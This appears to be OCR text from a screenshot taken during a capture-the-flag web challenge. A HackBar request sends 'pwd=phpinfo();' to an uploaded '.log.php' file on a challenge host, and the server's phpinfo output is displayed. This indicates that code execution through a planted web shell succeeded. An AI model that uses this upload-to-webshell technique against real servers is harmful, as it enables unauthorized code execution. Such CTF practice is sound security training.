 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
image.php（JPEG 图像，12...
6c1b4bfa-6a1b-430b-8e61-7bc8af265d62.node4.buuoj.cn:81/logs/upload.dc1al
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://6c1b4bfa-6a1b-430b-8e61-7bc8af265d62.node4.buuoj.cn:81/logs/upload.dc1abbadc336d3de532721b6c013ab25.log.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pwd=phpinfo();
User admin uploaded file 123. User admin uploaded file
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51
UTC 2021 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-mysqlnd.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d
/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2
/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212